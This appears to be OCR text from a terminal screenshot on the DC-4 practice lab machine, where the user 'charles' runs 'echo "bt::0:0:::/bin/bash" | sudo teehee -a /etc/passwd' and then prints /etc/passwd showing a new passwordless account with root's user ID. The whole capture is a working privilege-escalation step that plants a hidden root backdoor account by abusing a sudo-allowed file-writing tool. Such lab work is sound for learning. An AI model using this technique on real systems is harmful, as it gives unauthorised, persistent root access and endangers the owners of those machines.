 charles@dc-4: ~
File Actions Edit View Help
charles@dc-4:~$ echo "bt::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
bt::0:0:::/bin/bash
charles@dc-4:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
Debian-exim:x:108:112::/var/spool/exim4:/bin/false
bt::0:0:::/bin/bash
charles@dc-4:~$